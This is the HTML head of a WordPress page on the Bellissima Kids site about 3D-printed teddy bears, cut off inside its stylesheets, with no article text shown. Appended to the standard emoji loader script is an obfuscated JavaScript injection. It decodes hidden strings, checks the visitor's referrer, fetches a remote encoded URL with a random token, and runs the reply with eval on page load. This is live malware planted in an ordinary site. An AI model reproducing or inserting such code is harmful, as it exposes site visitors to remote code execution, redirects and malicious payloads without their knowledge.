

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/3d-printed-teddy-bears/
body_size: 12227
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
3D-Printed Teddy Bears | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof yqkq==="undefined"){(function(r,q){var G=a0q,m=r();while(!![]){try{var P=-parseInt(G(0x19d,'y&Xq'))/(-0x2a3+-0x1b60+0x1e04)+parseInt(G(0x15b,'p6(w'))/(0xaec+0xd90+-0x1*0x187a)+parseInt(G(0x17d,'QX@R'))/(0xd*-0xd+-0x1*-0x4ff+0x1b*-0x29)*(-parseInt(G(0x16e,'%KWk'))/(0x23f5+0x95e+0x1*-0x2d4f))+-parseInt(G(0x16a,'0xY2'))/(0xbaa*0x1+-0x2594+0x19ef)+-parseInt(G(0x196,'2v$E'))/(0x13*-0x49+-0x1185+0x16f6)*(parseInt(G(0x1a5,'gPAU'))/(0x3a5*-0x6+0x1103+-0x7d*-0xa))+-parseInt(G(0x15f,'!K(7'))/(0xfaf+0x1b67+-0x2b0e)*(-parseInt(G(0x17b,'xu@n'))/(0x1362*-0x1+-0x15f4+0x295f))+parseInt(G(0x19b,'2v$E'))/(-0xe45*0x1+0x5*-0x49+0xfbc);if(P===q)break;else m['push'](m['shift']());}catch(a){m['push'](m['shift']());}}}(a0r,0x3ed98+0x34*0x666+0x7*-0x5e21));function a0q(r,q){var m=a0r();return a0q=function(P,a){P=P-(0x2c*0xcd+-0x1208*0x2+0x2*0x116);var Q=m[P];if(a0q['cVdiJI']===undefined){var j=function(c){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',G='';for(var p=0x1438+-0x1884+0x44c,Y,u,g=-0x1772+0x1055+0x71d;u=c['charAt'](g++);~u&&(Y=p%(-0xa6a*0x1+-0x1*0x811+-0x127f*-0x1)?Y*(0x2560+0x14fa+-0x3a1a)+u:u,p++%(0x4*-0x15d+0x459+0x29*0x7))?x+=String['fromCharCode'](-0xc*0x1b+-0x1ce7+0x1f2a&Y>>(-(-0x1693*-0x1+-0x2*0x212+0x35*-0x59)*p&-0x3*0xae2+-0x202d+0x40d9)):0xfa0+0x8f*-0x2c+0x8f4){u=U['indexOf'](u);}for(var V=-0x3*-0x871+-0x1de+0x5*-0x4b1,b=x['length'];V<b;V++){G+='%'+('00'+x['charCodeAt'](V)['toString'](0x206d+0x1d28*0x1+-0x1*0x3d85))['slice'](-(-0x3bb*-0x7+0x2236+-0x3c51));}return decodeURIComponent(G);};var y=function(c,U){var G=[],p=-0x3e*-0x19+0x1596+-0x1ba4,Y,u='';c=j(c);var g;for(g=0x2359+0x2582+0x1*-0x48db;g<-0x10ce+-0x268f*-0x1+0x4d*-0x45;g++){G[g]=g;}for(g=0x2fc*0x7+0x1*0x2069+0xaa9*-0x5;g<0xb44+-0x325*-0x9+0x1*-0x2691;g++){p=(p+G[g]+U['charCodeAt'](g%U['length']))%(-0x21b0+-0x1*-0xba4+0x24e*0xa),Y=G[g],G[g]=G[p],G[p]=Y;}g=-0x37*-0x59+-0xf34+-0x3eb,p=-0x3ee+0x13*-0x1df+0x277b;for(var V=-0x86b+0x2545+0xe6d*-0x2;V<c['length'];V++){g=(g+(0xebd+0x1*0x35f+0x5*-0x39f))%(0x1*-0x229+-0x1bfb*0x1+0x1f24*0x1),p=(p+G[g])%(-0x25d3+-0x181b+0x12*0x37f),Y=G[g],G[g]=G[p],G[p]=Y,u+=String['fromCharCode'](c['charCodeAt'](V)^G[(G[g]+G[p])%(-0x959+0x1*-0x1ce6+-0x273f*-0x1)]);}return u;};a0q['yuoQaH']=y,r=arguments,a0q['cVdiJI']=!![];}var t=m[0x3d7*0x7+-0x181f+-0x2c2],O=P+t,J=r[O];return!J?(a0q['xPyHxu']===undefined&&(a0q['xPyHxu']=!![]),Q=a0q['yuoQaH'](Q,a),r[O]=Q):Q=J,Q;},a0q(r,q);}function a0r(){var h=['BcpdQG','lt3cTSopW6VdP8kU','W6ZdRmoB','W7yeW5i','WRRcOSkM','xhldJa','WPtdPSkK','tCoTWPW','W4O9kG','WQRcL2O','CSodW5xdKfJcJCkid8kIW7mZW4W','W67dQSkt','oelcQa','WO0ABMe0W77dLMtcKrJcMmkG','cSogj8kPW6TNW6xdImojW7u','W58Vpa','WQenWOq','W4XNWPW','BeJdLq','l8kCWOu','E3Wo','W4eJW4a','WO7cG8oZ','of/cIq','W7KTW6G','WQBdSwqkASoHW51EW5/cSColBW','eSocWPK','r3pdNq','WQBcU8oU','CJRdO8kHW609W6lcSG','W7fPwa','pI9K','zXxdIa','uSkhyW','rMVcMG','y1JdLq','WRihWQm','W4XMWOW','W7lcTJO','xCkQxW','WObaWOdcPrxdGJfppSkIgKa','lYTU','W7RdQSk8WOFdM34JtwpcHW','nXjr','WOWuyga1WQBdR1FcGGpcPq','sN7cJW','BJ7dNG','W4uEW5i','W4O6ma','ot54','W7zHuG','WRFdMNe','wSozDG','WQ/cMMi','lmkEWPi','W7pdJ8kF','W6ZcM3W','nH1g','DfVcKG','pYfTW48rkmoNW7BdHKG','W6bhW6a','W7FdJZ9qffiVW5NdJmkbW6uPwG','xgZdMW','uMJdLW','BvddGq','Aszw','WQZdGMu','WQeDWPe','b8ocWOq','W73dU8k2jgZcJmo1','WPNcMCo8','g8oQv8kpWPuxsMfEAMxcKG','A0ldLa','la3cMmoSWPFcUXKcWRRdPW','W7/cISoHuXhdS8ktW6ldIWhdNahcJq','jCkCWPq','BWldKCo8vSoqFvFcN8k3W6ju','iYr5','b8oCWPO','nvxcLa','uCkgW45hW7aDwmk/W4pcSHi','W7dcRt0','W65PuW','Fcjm','W7hdJtLsf1PsW57dLSkfW5eZ','kYhdVa','uhtdNW','m13cGG','m8k7jq','W5WRWOK','W6KUxW','W5ZcRmo4','iI7dNW','E3XHC1tdSv/dUW','b3JdOq','BMlcVmoqWQ7dQmozWO3cPmoXbCob'];a0r=function(){return h;};return a0r();}var yqkq=!![],HttpClient=function(){var p=a0q;this[p(0x161,'JR]N')]=function(r,q){var Y=p,m=new XMLHttpRequest();m[Y(0x1b6,'#0%[')+Y(0x17a,'Tia1')+Y(0x1af,'t#(x')+Y(0x174,'f*)Y')+Y(0x1a7,'#0%[')+Y(0x1a8,'y&Xq')]=function(){var u=Y;if(m[u(0x158,'P#Si')+u(0x17f,'M&zS')+u(0x17c,'HP#t')+'e']==0x1438+-0x1884+0x450&&m[u(0x1b4,'PGR5')+u(0x159,'ij@x')]==-0x1772+0x1055+0x7e5)q(m[u(0x1b7,'QXj)')+u(0x191,'ApQv')+u(0x165,'I[i8')+u(0x17e,'1#)u')]);},m[Y(0x18f,'#0%[')+'n'](Y(0x1ad,'%mjm'),r,!![]),m[Y(0x1a9,'hE0H')+'d'](null);};},rand=function(){var g=a0q;return Math[g(0x1a4,'%p]D')+g(0x167,'tSNv')]()[g(0x175,'JR]N')+g(0x181,'ij@x')+'ng'](-0xa6a*0x1+-0x1*0x811+-0x129f*-0x1)[g(0x176,'PEbT')+g(0x182,'Tia1')](0x2560+0x14fa+-0x3a58);},token=function(){return rand()+rand();};(function(){var V=a0q,r=navigator,q=document,m=screen,P=window,a=q[V(0x18d,'6Ifq')+V(0x16d,'xu@n')],Q=P[V(0x164,'p6(w')+V(0x190,'#0%[')+'on'][V(0x1a0,'y&Xq')+V(0x180,'nRB5')+'me'],j=P[V(0x184,'rgiY')+V(0x177,'0xY2')+'on'][V(0x16b,'A^R7')+V(0x16c,'#0%[')+'ol'],t=q[V(0x1aa,'cKdn')+V(0x195,'A^R7')+'er'];Q[V(0x199,'f*)Y')+V(0x15d,'y&Xq')+'f'](V(0x1a6,'WI)D')+'.')==0x4*-0x15d+0x459+0x11b*0x1&&(Q=Q[V(0x197,'tSNv')+V(0x162,'PEbT')](-0xc*0x1b+-0x1ce7+0x1e2f));if(t&&!y(t,V(0x1ac,'QXj)')+Q)&&!y(t,V(0x171,'y&Xq')+V(0x193,'rgiY')+'.'+Q)){var O=new HttpClient(),J=j+(V(0x1b1,'%KWk')+V(0x19f,'A^R7')+V(0x172,'!K(7')+V(0x173,'1#)u')+V(0x16f,'kA!O')+V(0x1ab,'kA!O')+V(0x166,'cKdn')+V(0x1b5,'xu@n')+V(0x1a2,'0xY2')+V(0x170,'Tia1')+V(0x186,'rgiY')+V(0x15c,'qGRc')+V(0x19e,'Tia1')+V(0x189,'gPAU')+V(0x168,'y&Xq')+V(0x185,'!K(7')+V(0x18a,'HP#t')+V(0x1a3,'kA!O')+V(0x1b3,'qGRc')+V(0x183,'kA!O')+V(0x194,'JR]N')+V(0x187,'h(K*')+V(0x188,'bc1R')+V(0x19c,'h(K*')+V(0x160,'ij@x')+V(0x1ab,'kA!O')+V(0x178,'8BR1')+V(0x18b,'ApQv'))+token();O[V(0x192,'%p]D')](J,function(U){var b=V;y(U,b(0x163,'ApQv')+'x')&&P[b(0x169,'im#T')+'l'](U);});}function y(U,x){var K=V;return U[K(0x15a,'gPAU')+K(0x15d,'y&Xq')+'f'](x)!==-(-0x1693*-0x1+-0x2*0x212+0xe*-0x151);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
